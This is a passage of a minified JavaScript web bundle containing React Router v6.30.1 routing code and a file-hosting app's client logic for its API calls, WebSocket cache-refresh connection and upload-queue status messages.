t=="string"?Dn(t):t,{state:n,key:t&&t.key||r||Jm()})}function Io(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Dn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Zm(e,t,n,r){r===void 0&&(r={});let{window:o=document.defaultView,v5Compat:l=!1}=r,i=o.history,s=Pt.Pop,u=null,a=m();a==null&&(a=0,i.replaceState(xr({},i.state,{idx:a}),""));function m(){return(i.state||{idx:null}).idx}function f(){s=Pt.Pop;let N=m(),d=N==null?null:N-a;a=N,u&&u({action:s,location:_.location,delta:d})}function h(N,d){s=Pt.Push;let c=ji(_.location,N,d);a=m()+1;let p=ra(c,a),g=_.createHref(c);try{i.pushState(p,"",g)}catch(y){if(y instanceof DOMException&&y.name==="DataCloneError")throw y;o.location.assign(g)}l&&u&&u({action:s,location:_.location,delta:1})}function k(N,d){s=Pt.Replace;let c=ji(_.location,N,d);a=m();let p=ra(c,a),g=_.createHref(c);i.replaceState(p,"",g),l&&u&&u({action:s,location:_.location,delta:0})}function S(N){let d=o.location.origin!=="null"?o.location.origin:o.location.href,c=typeof N=="string"?N:Io(N);return c=c.replace(/ $/,"%20"),ee(d,"No window.location.(origin|href) available to create URL for href: "+c),new URL(c,d)}let _={get action(){return s},get location(){return e(o,i)},listen(N){if(u)throw new Error("A history only accepts one active listener");return o.addEventListener(na,f),u=N,()=>{o.removeEventListener(na,f),u=null}},createHref(N){return t(o,N)},createURL:S,encodeLocation(N){let d=S(N);return{pathname:d.pathname,search:d.search,hash:d.hash}},push:h,replace:k,go(N){return i.go(N)}};return _}var oa;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(oa||(oa={}));function qm(e,t,n){return n===void 0&&(n="/"),bm(e,t,n)}function bm(e,t,n,r){let o=typeof t=="string"?Dn(t):t,l=On(o.pathname||"/",n);if(l==null)return null;let i=Df(e);eh(i);let s=null;for(let u=0;s==null&&u<i.length;++u){let a=fh(l);s=ah(i[u],a)}return s}function Df(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let o=(l,i,s)=>{let u={relativePath:s===void 0?l.path||"":s,caseSensitive:l.caseSensitive===!0,childrenIndex:i,route:l};u.relativePath.startsWith("/")&&(ee(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let a=Mt([r,u.relativePath]),m=n.concat(u);l.children&&l.children.length>0&&(ee(l.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+a+'".')),Df(l.children,t,m,a)),!(l.path==null&&!l.index)&&t.push({path:a,score:sh(a,l.index),routesMeta:m})};return e.forEach((l,i)=>{var s;if(l.path===""||!((s=l.path)!=null&&s.includes("?")))o(l,i);else for(let u of Ff(l.path))o(l,i,u)}),t}function Ff(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,o=n.endsWith("?"),l=n.replace(/\?$/,"");if(r.length===0)return o?[l,""]:[l];let i=Ff(r.join("/")),s=[];return s.push(...i.map(u=>u===""?l:[l,u].join("/"))),o&&s.push(...i),s.map(u=>e.startsWith("/")&&u===""?"/":u)}function eh(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:uh(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const th=/^:[\w-]+$/,nh=3,rh=2,oh=1,lh=10,ih=-2,la=e=>e==="*";function sh(e,t){let n=e.split("/"),r=n.length;return n.some(la)&&(r+=ih),t&&(r+=rh),n.filter(o=>!la(o)).reduce((o,l)=>o+(th.test(l)?nh:l===""?oh:lh),r)}function uh(e,t){return e.length===t.length&&e.slice(0,-1).every((r,o)=>r===t[o])?e[e.length-1]-t[t.length-1]:0}function ah(e,t,n){let{routesMeta:r}=e,o={},l="/",i=[];for(let s=0;s<r.length;++s){let u=r[s],a=s===r.length-1,m=l==="/"?t:t.slice(l.length)||"/",f=Ui({path:u.relativePath,caseSensitive:u.caseSensitive,end:a},m),h=u.route;if(!f)return null;Object.assign(o,f.params),i.push({params:o,pathname:Mt([l,f.pathname]),pathnameBase:hh(Mt([l,f.pathnameBase])),route:h}),f.pathnameBase!=="/"&&(l=Mt([l,f.pathnameBase]))}return i}function Ui(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=ch(e.path,e.caseSensitive,e.end),o=t.match(n);if(!o)return null;let l=o[0],i=l.replace(/(.)\/+$/,"$1"),s=o.slice(1);return{params:r.reduce((a,m,f)=>{let{paramName:h,isOptional:k}=m;if(h==="*"){let _=s[f]||"";i=l.slice(0,l.length-_.length).replace(/(.)\/+$/,"$1")}const S=s[f];return k&&!S?a[h]=void 0:a[h]=(S||"").replace(/%2F/g,"/"),a},{}),pathname:l,pathnameBase:i,pattern:e}}function ch(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Mf(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],o="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,s,u)=>(r.push({paramName:s,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),o+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?o+="\\/*$":e!==""&&e!=="/"&&(o+="(?:(?=\\/|$))"),[new RegExp(o,t?void 0:"i"),r]}function fh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Mf(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function On(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function dh(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:o=""}=typeof e=="string"?Dn(e):e;return{pathname:n?n.startsWith("/")?n:ph(n,t):t,search:gh(r),hash:vh(o)}}function ph(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(o=>{o===".."?n.length>1&&n.pop():o!=="."&&n.push(o)}),n.length>1?n.join("/"):"/"}function zl(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function mh(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function $f(e,t){let n=mh(e);return t?n.map((r,o)=>o===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function Af(e,t,n,r){r===void 0&&(r=!1);let o;typeof e=="string"?o=Dn(e):(o=xr({},e),ee(!o.pathname||!o.pathname.includes("?"),zl("?","pathname","search",o)),ee(!o.pathname||!o.pathname.includes("#"),zl("#","pathname","hash",o)),ee(!o.search||!o.search.includes("#"),zl("#","search","hash",o)));let l=e===""||o.pathname==="",i=l?"/":o.pathname,s;if(i==null)s=n;else{let f=t.length-1;if(!r&&i.startsWith("..")){let h=i.split("/");for(;h[0]==="..";)h.shift(),f-=1;o.pathname=h.join("/")}s=f>=0?t[f]:"/"}let u=dh(o,s),a=i&&i!=="/"&&i.endsWith("/"),m=(l||i===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(a||m)&&(u.pathname+="/"),u}const Mt=e=>e.join("/").replace(/\/\/+/g,"/"),hh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),gh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,vh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function yh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const Bf=["post","put","patch","delete"];new Set(Bf);const wh=["get",...Bf];new Set(wh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function _r(){return _r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_r.apply(this,arguments)}const nl=w.createContext(null),Wf=w.createContext(null),Wt=w.createContext(null),rl=w.createContext(null),ht=w.createContext({outlet:null,matches:[],isDataRoute:!1}),Vf=w.createContext(null);function Sh(e,t){let{relative:n}=t===void 0?{}:t;Rr()||ee(!1);let{basename:r,navigator:o}=w.useContext(Wt),{hash:l,pathname:i,search:s}=ol(e,{relative:n}),u=i;return r!=="/"&&(u=i==="/"?r:Mt([r,i])),o.createHref({pathname:u,search:s,hash:l})}function Rr(){return w.useContext(rl)!=null}function gt(){return Rr()||ee(!1),w.useContext(rl).location}function Hf(e){w.useContext(Wt).static||w.useLayoutEffect(e)}function Is(){let{isDataRoute:e}=w.useContext(ht);return e?Mh():kh()}function kh(){Rr()||ee(!1);let e=w.useContext(nl),{basename:t,future:n,navigator:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,n.v7_relativeSplatPath)),s=w.useRef(!1);return Hf(()=>{s.current=!0}),w.useCallback(function(a,m){if(m===void 0&&(m={}),!s.current)return;if(typeof a=="number"){r.go(a);return}let f=Af(a,JSON.parse(i),l,m.relative==="path");e==null&&t!=="/"&&(f.pathname=f.pathname==="/"?t:Mt([t,f.pathname])),(m.replace?r.replace:r.push)(f,m.state,m)},[t,r,i,l,e])}const xh=w.createContext(null);function _h(e){let t=w.useContext(ht).outlet;return t&&w.createElement(xh.Provider,{value:e},t)}function Ch(){let{matches:e}=w.useContext(ht),t=e[e.length-1];return t?t.params:{}}function ol(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,r.v7_relativeSplatPath));return w.useMemo(()=>Af(e,JSON.parse(i),l,n==="path"),[e,i,l,n])}function Eh(e,t){return Ph(e,t)}function Ph(e,t,n,r){Rr()||ee(!1);let{navigator:o}=w.useContext(Wt),{matches:l}=w.useContext(ht),i=l[l.length-1],s=i?i.params:{};i&&i.pathname;let u=i?i.pathnameBase:"/";i&&i.route;let a=gt(),m;if(t){var f;let N=typeof t=="string"?Dn(t):t;u==="/"||(f=N.pathname)!=null&&f.startsWith(u)||ee(!1),m=N}else m=a;let h=m.pathname||"/",k=h;if(u!=="/"){let N=u.replace(/^\//,"").split("/");k="/"+h.replace(/^\//,"").split("/").slice(N.length).join("/")}let S=qm(e,{pathname:k}),_=jh(S&&S.map(N=>Object.assign({},N,{params:Object.assign({},s,N.params),pathname:Mt([u,o.encodeLocation?o.encodeLocation(N.pathname).pathname:N.pathname]),pathnameBase:N.pathnameBase==="/"?u:Mt([u,o.encodeLocation?o.encodeLocation(N.pathnameBase).pathname:N.pathnameBase])})),l,n,r);return t&&_?w.createElement(rl.Provider,{value:{location:_r({pathname:"/",search:"",hash:"",state:null,key:"default"},m),navigationType:Pt.Pop}},_):_}function Nh(){let e=Ih(),t=yh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,o={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return w.createElement(w.Fragment,null,w.createElement("h2",null,"Unexpected Application Error!"),w.createElement("h3",{style:{fontStyle:"italic"}},t),n?w.createElement("pre",{style:o},n):null,null)}const Lh=w.createElement(Nh,null);class Rh extends w.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?w.createElement(ht.Provider,{value:this.props.routeContext},w.createElement(Vf.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Th(e){let{routeContext:t,match:n,children:r}=e,o=w.useContext(nl);return o&&o.static&&o.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(o.staticContext._deepestRenderedBoundaryId=n.route.id),w.createElement(ht.Provider,{value:t},r)}function jh(e,t,n,r){var o;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var l;if(!n)return null;if(n.errors)e=n.matches;else if((l=r)!=null&&l.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let i=e,s=(o=n)==null?void 0:o.errors;if(s!=null){let m=i.findIndex(f=>f.route.id&&(s==null?void 0:s[f.route.id])!==void 0);m>=0||ee(!1),i=i.slice(0,Math.min(i.length,m+1))}let u=!1,a=-1;if(n&&r&&r.v7_partialHydration)for(let m=0;m<i.length;m++){let f=i[m];if((f.route.HydrateFallback||f.route.hydrateFallbackElement)&&(a=m),f.route.id){let{loaderData:h,errors:k}=n,S=f.route.loader&&h[f.route.id]===void 0&&(!k||k[f.route.id]===void 0);if(f.route.lazy||S){u=!0,a>=0?i=i.slice(0,a+1):i=[i[0]];break}}}return i.reduceRight((m,f,h)=>{let k,S=!1,_=null,N=null;n&&(k=s&&f.route.id?s[f.route.id]:void 0,_=f.route.errorElement||Lh,u&&(a<0&&h===0?(Dh("route-fallback"),S=!0,N=null):a===h&&(S=!0,N=f.route.hydrateFallbackElement||null)));let d=t.concat(i.slice(0,h+1)),c=()=>{let p;return k?p=_:S?p=N:f.route.Component?p=w.createElement(f.route.Component,null):f.route.element?p=f.route.element:p=m,w.createElement(Th,{match:f,routeContext:{outlet:m,matches:d,isDataRoute:n!=null},children:p})};return n&&(f.route.ErrorBoundary||f.route.errorElement||h===0)?w.createElement(Rh,{location:n.location,revalidation:n.revalidation,component:_,error:k,children:c(),routeContext:{outlet:null,matches:d,isDataRoute:!0}}):c()},null)}var Qf=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Qf||{}),Kf=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Kf||{});function Uh(e){let t=w.useContext(nl);return t||ee(!1),t}function Oh(e){let t=w.useContext(Wf);return t||ee(!1),t}function zh(e){let t=w.useContext(ht);return t||ee(!1),t}function Gf(e){let t=zh(),n=t.matches[t.matches.length-1];return n.route.id||ee(!1),n.route.id}function Ih(){var e;let t=w.useContext(Vf),n=Oh(),r=Gf();return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Mh(){let{router:e}=Uh(Qf.UseNavigateStable),t=Gf(Kf.UseNavigateStable),n=w.useRef(!1);return Hf(()=>{n.current=!0}),w.useCallback(function(o,l){l===void 0&&(l={}),n.current&&(typeof o=="number"?e.navigate(o):e.navigate(o,_r({fromRouteId:t},l)))},[e,t])}const ia={};function Dh(e,t,n){ia[e]||(ia[e]=!0)}function Fh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function $h(e){return _h(e.context)}function z(e){ee(!1)}function Ah(e){let{basename:t="/",children:n=null,location:r,navigationType:o=Pt.Pop,navigator:l,static:i=!1,future:s}=e;Rr()&&ee(!1);let u=t.replace(/^\/*/,"/"),a=w.useMemo(()=>({basename:u,navigator:l,static:i,future:_r({v7_relativeSplatPath:!1},s)}),[u,s,l,i]);typeof r=="string"&&(r=Dn(r));let{pathname:m="/",search:f="",hash:h="",state:k=null,key:S="default"}=r,_=w.useMemo(()=>{let N=On(m,u);return N==null?null:{location:{pathname:N,search:f,hash:h,state:k,key:S},navigationType:o}},[u,m,f,h,k,S,o]);return _==null?null:w.createElement(Wt.Provider,{value:a},w.createElement(rl.Provider,{children:n,value:_}))}function Bh(e){let{children:t,location:n}=e;return Eh(Oi(t),n)}new Promise(()=>{});function Oi(e,t){t===void 0&&(t=[]);let n=[];return w.Children.forEach(e,(r,o)=>{if(!w.isValidElement(r))return;let l=[...t,o];if(r.type===w.Fragment){n.push.apply(n,Oi(r.props.children,l));return}r.type!==z&&ee(!1),!r.props.index||!r.props.children||ee(!1);let i={id:r.props.id||l.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(i.children=Oi(r.props.children,l)),n.push(i)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Mo(){return Mo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Mo.apply(this,arguments)}function Yf(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,l;for(l=0;l<r.length;l++)o=r[l],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function Wh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Vh(e,t){return e.button===0&&(!t||t==="_self")&&!Wh(e)}function zi(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(o=>[n,o]):[[n,r]])},[]))}function Hh(e,t){let n=zi(e);return t&&t.forEach((r,o)=>{n.has(o)||t.getAll(o).forEach(l=>{n.append(o,l)})}),n}const Qh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Kh=["aria-current","caseSensitive","className","end","style","to","viewTransition","children"],Gh="6";try{window.__reactRouterVersion=Gh}catch(e){}const Yh=w.createContext({isTransitioning:!1}),Xh="startTransition",sa=Dd[Xh];function Jh(e){let{basename:t,children:n,future:r,window:o}=e,l=w.useRef();l.current==null&&(l.current=Xm({window:o,v5Compat:!0}));let i=l.current,[s,u]=w.useState({action:i.action,location:i.location}),{v7_startTransition:a}=r||{},m=w.useCallback(f=>{a&&sa?sa(()=>u(f)):u(f)},[u,a]);return w.useLayoutEffect(()=>i.listen(m),[i,m]),w.useEffect(()=>Fh(r),[r]),w.createElement(Ah,{basename:t,children:n,location:s.location,navigationType:s.action,navigator:i,future:r})}const Zh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",qh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,bh=w.forwardRef(function(t,n){let{onClick:r,relative:o,reloadDocument:l,replace:i,state:s,target:u,to:a,preventScrollReset:m,viewTransition:f}=t,h=Yf(t,Qh),{basename:k}=w.useContext(Wt),S,_=!1;if(typeof a=="string"&&qh.test(a)&&(S=a,Zh))try{let p=new URL(window.location.href),g=a.startsWith("//")?new URL(p.protocol+a):new URL(a),y=On(g.pathname,k);g.origin===p.origin&&y!=null?a=y+g.search+g.hash:_=!0}catch(p){}let N=Sh(a,{relative:o}),d=tg(a,{replace:i,state:s,target:u,preventScrollReset:m,relative:o,viewTransition:f});function c(p){r&&r(p),p.defaultPrevented||d(p)}return w.createElement("a",Mo({},h,{href:S||N,onClick:_||l?r:c,ref:n,target:u}))}),ry=w.forwardRef(function(t,n){let{"aria-current":r="page",caseSensitive:o=!1,className:l="",end:i=!1,style:s,to:u,viewTransition:a,children:m}=t,f=Yf(t,Kh),h=ol(u,{relative:f.relative}),k=gt(),S=w.useContext(Wf),{navigator:_,basename:N}=w.useContext(Wt),d=S!=null&&ng(h)&&a===!0,c=_.encodeLocation?_.encodeLocation(h).pathname:h.pathname,p=k.pathname,g=S&&S.navigation&&S.navigation.location?S.navigation.location.pathname:null;o||(p=p.toLowerCase(),g=g?g.toLowerCase():null,c=c.toLowerCase()),g&&N&&(g=On(g,N)||g);const y=c!=="/"&&c.endsWith("/")?c.length-1:c.length;let C=p===c||!i&&p.startsWith(c)&&p.charAt(y)==="/",x=g!=null&&(g===c||!i&&g.startsWith(c)&&g.charAt(c.length)==="/"),E={isActive:C,isPending:x,isTransitioning:d},U=C?r:void 0,R;typeof l=="function"?R=l(E):R=[l,C?"active":null,x?"pending":null,d?"transitioning":null].filter(Boolean).join(" ");let I=typeof s=="function"?s(E):s;return w.createElement(bh,Mo({},f,{"aria-current":U,className:R,ref:n,style:I,to:u,viewTransition:a}),typeof m=="function"?m(E):m)});var Ii;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ii||(Ii={}));var ua;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(ua||(ua={}));function eg(e){let t=w.useContext(nl);return t||ee(!1),t}function tg(e,t){let{target:n,replace:r,state:o,preventScrollReset:l,relative:i,viewTransition:s}=t===void 0?{}:t,u=Is(),a=gt(),m=ol(e,{relative:i});return w.useCallback(f=>{if(Vh(f,n)){f.preventDefault();let h=r!==void 0?r:Io(a)===Io(m);u(e,{replace:h,state:o,preventScrollReset:l,relative:i,viewTransition:s})}},[a,u,m,r,o,n,e,l,i,s])}function oy(e){let t=w.useRef(zi(e)),n=w.useRef(!1),r=gt(),o=w.useMemo(()=>Hh(r.search,n.current?null:t.current),[r.search]),l=Is(),i=w.useCallback((s,u)=>{const a=zi(typeof s=="function"?s(o):s);n.current=!0,l("?"+a,u)},[l,o]);return[o,i]}function ng(e,t){t===void 0&&(t={});let n=w.useContext(Yh);n==null&&ee(!1);let{basename:r}=eg(Ii.useViewTransitionState),o=ol(e,{relative:t.relative});if(!n.isTransitioning)return!1;let l=On(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=On(n.nextLocation.pathname,r)||n.nextLocation.pathname;return Ui(o.pathname,i)!=null||Ui(o.pathname,l)!=null}const Il="wss://socket.byse.sx".trim(),aa="false".trim(),ly=(()=>{if(!aa)return!0;const e=aa.toLowerCase();return e!=="0"&&e!=="false"&&e!=="off"})(),Xf=()=>typeof window<"u"?window.location.origin:"http://localhost:5173",rg=e=>{var l;const t=Il&&Il!==""?Il:(()=>{const i=Xf(),s=new URL("/ws/cache-refresh",i);return s.protocol=s.protocol==="https:"?"wss:":"ws:",s.toString()})(),n=new URL(t),r=e==null?void 0:e.userId;r!=null&&"".concat(r).trim()!==""&&n.searchParams.set("user_id","".concat(r).trim());const o=(l=e==null?void 0:e.apiKey)==null?void 0:l.trim();return o&&n.searchParams.set("api_key",o),n.toString()},og=(e,t="info")=>{if(typeof e!="string")return t;switch(e.trim().toLowerCase()){case"success":case"ok":case"done":case"completed":return"success";case"error":case"failed":case"fail":return"error";case"warning":case"pending":case"queued":return"warning";case"info":case"notice":return"info";default:return t}},lg=e=>{const t=e==null?void 0:e.trim();if(!t)return"Operation";const n=t.split(/[_\-.]+/).map(r=>r.trim()).filter(Boolean);return n.length===0?ca(t):n.map(ca).join(" ")},Jf=(e,t,n)=>{const r=e.trim().toLowerCase(),o=t.trim().toLowerCase(),l=n.trim();return"".concat(r,"|").concat(o,"|").concat(l)},ca=e=>{if(!e)return e;const t=e.toLowerCase();return t.charAt(0).toUpperCase()+t.slice(1)},Zf=w.createContext(void 0),ig=(e,t,n)=>{const r=encodeURIComponent(e),o=t==="admin"?"/api/admin/".concat(r):"/api/".concat(r),l=Xf(),i=new URL(o,l),s=new URLSearchParams(n);return Array.from(s.keys()).length>0&&(i.search=s.toString()),i},sg=({children:e})=>{const[t,n]=w.useState(null),r=w.useRef(new Set),o=w.useCallback(async s=>{var p,g,y,C,x,E,U;const u=(p=s.namespace)!=null?p:"public",a=(g=s.method)!=null?g:s.payload?"POST":"GET",m=ig(s.operation,u,s.query),f=await fetch(m.toString(),{method:a,headers:{"Content-Type":"application/json"},credentials:"include",body:a==="POST"?JSON.stringify((y=s.payload)!=null?y:{}):void 0}),h=await f.json().catch(()=>({})),k=(C=Mi(h))!=null?C:s.operation;f.status===401&&typeof window<"u"&&window.dispatchEvent(new CustomEvent("byse:unauthorized",{detail:{operation:k,url:m.toString()}}));const S=cg(f.headers.get("X-Byse-Notification"),k,f.ok,h,f.status),_=(x=bf(h))!=null?x:"Request failed",N=f.ok?s.notifyOnSuccess===!0:s.notifyOnError!==!1;let d=S;N?S&&r.current.has(S.id)?d=void 0:S&&r.current.add(S.id):d=void 0;const c={operation:k,timestamp:new Date().toISOString(),ok:f.ok,status:f.status,message:f.ok?S==null?void 0:S.message:(E=S==null?void 0:S.message)!=null?E:_,payload:s.payload,notification:d};if(s.autoRecord!==!1&&n(c),!f.ok)throw new Error((U=S==null?void 0:S.message)!=null?U:_);return h},[]),l=w.useCallback(s=>{var _,N,d,c,p,g;const u=((_=s.operation)==null?void 0:_.trim())||"system",m=((N=s.message)!=null?N:"").trim();if(!m)return;const f=(d=s.type)!=null?d:"info",h=((c=s.id)!=null?c:Jf(u,f,m)).trim(),k=(p=s.dedupe)!=null?p:!1;if(k&&r.current.has(h))return;k&&r.current.add(h);const S={operation:u,timestamp:new Date().toISOString(),ok:(g=s.ok)!=null?g:f!=="error",status:s.status,message:m,notification:{id:h,type:f,message:m,operation:u}};n(S)},[]),i=w.useMemo(()=>({lastCall:t,execute:o,showNotification:l}),[t,o,l]);return v.jsx(Zf.Provider,{value:i,children:e})},qf=e=>typeof e=="object"&&e!==null&&!Array.isArray(e),Mi=e=>{if(!qf(e))return;const t=e.operation;return typeof t!="string"?void 0:t.trim()||void 0},bf=e=>{if(!qf(e))return;const t=[e.message,e.error];for(const n of t)if(typeof n=="string"){const r=n.trim();if(r)return r}},ug=(e,t)=>e?t>=500||t>=400?"error":t>=300?"warning":"success":t>=300&&t<400?"warning":"error",ag=(e,t)=>{const n=lg(e);switch(t){case"success":return"".concat(n," completed successfully");case"warning":return"".concat(n," requires attention");case"error":return"".concat(n," failed");default:return"".concat(n," completed")}},cg=(e,t,n,r,o)=>{var a,m,f;const l=t,i=ug(n,o);if(e)try{const h=JSON.parse(e),k=typeof h.id=="string"?h.id:void 0,S=typeof h.message=="string"?h.message:void 0;if(k&&S){const _=typeof h.operation=="string"&&h.operation.trim()?h.operation:(a=Mi(r))!=null?a:l;return{id:k,type:og(h.type,i),message:S,operation:_}}}catch(h){console.warn("Failed to parse notification header",h)}const s=(m=bf(r))!=null?m:ag(l,i);if(!s)return;const u=(f=Mi(r))!=null?f:l;return{id:Jf(u,i,s),type:i,message:s,operation:u}},fg=()=>{const e=w.useContext(Zf);if(!e)throw new Error("useOperationContext must be used within OperationProvider");return e},fa=3e3,dg=e=>rg(e),da=e=>{if(!e||typeof e!="object")return;const t=e,n=typeof t.stage=="string"?t.stage:void 0,r=typeof t.status=="string"?t.status:void 0,o=typeof t.message=="string"?t.message:void 0,l=Number(t.progress),i=Number(t.queue_id),s={stage:n,status:r,message:o};if(Number.isFinite(l)&&(s.progress=l),Number.isFinite(i)&&(s.queue_id=i),!(!n&&!r&&!o&&s.progress===void 0&&s.queue_id===void 0))return s},ed=e=>{if(!e||typeof e!="object")return;const t=e,n={},r=da(t.encoding),o=da(t.transfer);if(r&&(n.encoding=r),o&&(n.transfer=o),!(!n.encoding&&!n.transfer))return n},pg=e=>{if(!e||typeof e!="object")return;const t=e,n=t.file_id,r=typeof n=="number"?n:Number(n),o=typeof t.file_code=="string"?t.file_code:void 0,l="file"in t?t.file:void 0,i=ed(t.queues);if(i)return{file_id:Number.isNaN(r)?void 0:r,file_code:o,file:l,queues:i}},mg=e=>{if(!Array.isArray(e))return;const t=e.map(n=>pg(n)).filter(n=>!!n);return t.length>0?t:void 0},hg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.type=="string"?t.type.trim():"",r=t.user_id,o=typeof r=="number"?r:Number(r);if(n===""||Number.isNaN(o)||o<=0)return null;const l=t.file_id,i=typeof l=="number"?l:Number(l),s=t.progress,u=typeof s=="number"?s:Number(s),a=t.queue_id,m=typeof a=="number"?a:Number(a),f="file"in t?t.file:void 0,h=typeof t.file_code=="string"?t.file_code:void 0,k=typeof t.message=="string"?t.message:void 0,S=typeof t.resource=="string"?t.resource:void 0,_=typeof t.status=="string"?t.status:void 0,N=typeof t.stage=="string"?t.stage:void 0,d=ed(t.queues),c=mg(t.queue_updates),p=t.notification_id,g=typeof p=="number"?p:Number(p),y=typeof 